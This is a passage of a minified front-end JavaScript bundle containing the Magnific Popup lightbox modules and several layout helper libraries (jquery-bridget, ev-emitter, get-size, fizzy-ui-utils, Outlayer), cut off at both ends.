e=f.items[f.index],t=(f.contentContainer.detach(),f.content&&f.content.detach(),(e=e.parsed?e:f.parseEl(f.index)).type),n=(p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),i&&i!==e.type&&f.container.removeClass("mfp-"+i+"-holder"),f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]));f.appendContent(n,t),e.preloaded=!0,p(A,e),i=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(m()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=f.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(f))return!0}else if(I.width()<o)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(o!==e&&f.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:f.st.tLoading},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(r)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?g.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){return e.target===f.wrap[0]||c.contains(f.wrap[0],e.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(y,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(w+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(w+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=s?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),f._openClick({mfpEl:o},i,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),s?i.data("magnificPopup",e):i[0].magnificPopup=e,f.addGroup(i,e)),i};function j(){T&&(k.after(T.addClass(x)).detach(),T=null)}var x,k,T,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){j()})},getInline:function(e,t){var n,o,i;return j(),e.src?(n=f.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(k||(x=n.hiddenClass,k=u(x),x="mfp-"+x),T=o.after(k).detach().removeClass(x)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(f.updateStatus("ready"),f._parseMarkup(t,{},e),t)}}});function P(){S&&c(document.body).removeClass(S)}function N(){P(),f.req&&f.req.abort()}var S,E="ajax";c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(E),S=f.st.ajax.cursor,d(l+"."+E,N),d("BeforeChange."+E,N)},getAjax:function(o){S&&c(document.body).addClass(S),f.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),f.appendContent(c(e.data),E),o.finished=!0,P(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(C+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),I.off("resize"+w)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){return 0<i.naturalWidth?void f._onImageHasSize(t):(200<o&&clearInterval(z),void(3===++o?n(10):40===o?n(50):100===o&&n(500)))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});function O(e){var t;f.currTemplate[L]&&(t=f.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}function M(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function W(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(o=r.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(t),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((n=i(e)).css(f._getOffset()),f.wrap.append(n),t=setTimeout(function(){n.css(f._getOffset(!0)),t=setTimeout(function(){a(),setTimeout(function(){n.remove(),e=n=null,p("ZoomAnimationEnded")},16)},o)},16)):a())}),d(v+s,function(){if(f._allowZoom()){if(clearTimeout(t),f.st.removalDelay=o,!e){if(!(e=f._getItemToZoom()))return;n=i(e)}n.css(f._getOffset(!0)),f.wrap.append(n),f.content.css("visibility","hidden"),setTimeout(function(){n.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(a(),n&&n.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var e=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(s?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(l+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=f.st.iframe,i=(c.each(o.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0}),{});return o.srcAction&&(i[o.srcAction]=n),f._parseMarkup(t,i,e),f.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=f.st.gallery,e=".mfp-gallery";return f.direction=!0,!(!a||!a.enabled)&&(h+=" mfp-gallery",d(C+e,function(){a.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),g.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=W(t.text,f.currItem.index,f.items.length))}),d(y+e,function(e,t,n,o){var i=f.items.length;n.counter=1<i?W(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&a.arrows&&!f.arrowLeft&&(t=a.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(r),t=f.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(r),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(A+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+e,function(){g.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=M(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=M(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),o=1;o<=(f.direction?n:t);o++)f._preloadItem(f.index+o);for(o=1;o<=(f.direction?t:n);o++)f._preloadItem(f.index-o)},_preloadItem:function(e){var t;e=M(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=f.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),a()});!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,l=void 0===n?function(){}:function(t){n.error(t)};function o(h,u,d){(d=d||e||t.jQuery)&&(u.prototype.option||(u.prototype.option=function(t){d.isPlainObject(t)&&(this.options=d.extend(!0,this.options,t))}),d.fn[h]=function(t){var e,n,o,s,r,a;return"string"==typeof t?(e=i.call(arguments,1),o=e,r="$()."+h+'("'+(n=t)+'")',(e=this).each(function(t,e){var i,e=d.data(e,h);e?(i=e[n])&&"_"!=n.charAt(0)?(i=i.apply(e,o),s=void 0===s?i:s):l(r+" is not a valid method"):l(h+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:e):(a=t,this.each(function(t,e){var i=d.data(e,h);i?(i.option(a),i._init()):(i=new u(e,a),d.data(e,h,i))}),this)},s(d))}function s(t){t&&!t.bridget&&(t.bridget=o)}return s(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function g(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],v=y.length;function _(t){t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var z,E=!1;function b(t){if(E||(E=!0,(d=document.createElement("div")).style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box",(u=document.body||document.documentElement).appendChild(d),s=_(d),z=200==Math.round(g(s.width)),b.isBoxSizeOuter=z,u.removeChild(d)),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=_(t);if("none"==e.display){for(var i={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},n=0;n<v;n++)i[y[n]]=0;return i}for(var o={},s=(o.width=t.offsetWidth,o.height=t.offsetHeight,o.isBorderBox="border-box"==e.boxSizing),r=0;r<v;r++){var a=y[r],h=e[a],h=parseFloat(h);o[a]=isNaN(h)?0:h}var u=o.paddingLeft+o.paddingRight,d=o.paddingTop+o.paddingBottom,t=o.marginLeft+o.marginRight,l=o.marginTop+o.marginBottom,c=o.borderLeftWidth+o.borderRightWidth,f=o.borderTopWidth+o.borderBottomWidth,m=s&&z,p=g(e.width),p=(!1!==p&&(o.width=p+(m?0:u+c)),g(e.height));return!1!==p&&(o.height=p+(m?0:d+f)),o.innerWidth=o.width-(u+c),o.innerHeight=o.height-(d+f),o.outerWidth=o.width+t,o.outerHeight=o.height+l,o}}return b}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(i,s){var h={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice,u=(h.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},h.removeFrom=function(t,e){e=t.indexOf(e);-1!=e&&t.splice(e,1)},h.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,s(t,e))return t},h.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.filterFindElements=function(t,n){t=h.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){s(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},h.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s],e=(clearTimeout(t),arguments),i=this;this[s]=setTimeout(function(){o.apply(i,e),delete i[s]},n)}},h.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},h.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()},i.console);return h.htmlInit=function(r,a){h.docReady(function(){var t=h.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),e=h.makeArray(e).concat(h.makeArray(t)),o=n+"-options",s=i.jQuery;e.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(u&&u.error("Error parsing "+n+" on "+e.className+": "+t))}i=new r(e,t);s&&s.data(e,a,i)})})},h}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",i="string"==typeof i.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:i,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}t=r.prototype=Object.create(t.prototype);t.constructor=r,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e,i=this.element.style;for(e in t)i[s[e]||e]=t[e]},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],t=t[i?"top":"bottom"],o=parseFloat(n),s=parseFloat(t),r=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*r.width),-1!=t.indexOf("%")&&(s=s/100*r.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?r.paddingLeft:r.paddingRight,s-=i?r.paddingTop:r.paddingBottom,this.position.x=o,this.position.y=s},t.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"right":"left",s=this.position.x+t[i?"paddingLeft":"paddingRight"],i=(e[i?"left":"right"]=this.getXValue(s),e[o]="",n?"paddingTop":"paddingBottom"),s=n?"bottom":"top",o=this.position.y+t[i];e[n?"top":"bottom"]=this.getYValue(o),e[s]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;this.setPosition(t,e),o&&!this.isTransitioning?this.layoutPosition():((o={}).transform=this.getTranslate(t-i,e-n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},t.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},t._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e,i=this._transn;for(e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);t.from&&(this.css(t.from),this.element.offsetHeight,0),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var a="opacity,"+i.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()}),h=(t.enableTransition=function(){var t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)},{"-webkit-transform":"transform"}),u=(t.ontransitionend=function(t){var e,i;t.target===this.element&&(e=this._transn,i=h[t.propertyName]||t.propertyName,delete e.ingProperties[i],function(t){for(var e in t)return;return 1}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e,i={};for(e in t)i[e]="";this.css(i)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return t.removeTransitionStyles=function(){this.css(u)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var e,t=this.layout.options[t];if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(o,s){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return s(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=s(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=s(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,o,n,s){"use strict";function i(){}var r=t.console,a=t.jQuery,h=0,u={};function d(t,e){var i=n.getQueryElement(t);i?(this.element=i,a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),e=++h,this.element.outlayerGUID=e,(u[e]=this)._create(),this._getOption("initLayout")&&this.layout()):r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||t))}d.namespace="outlayer",d.Item=s,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=d.prototype;function c(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}n.extend(l,e.prototype),l.option=function(t){n.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 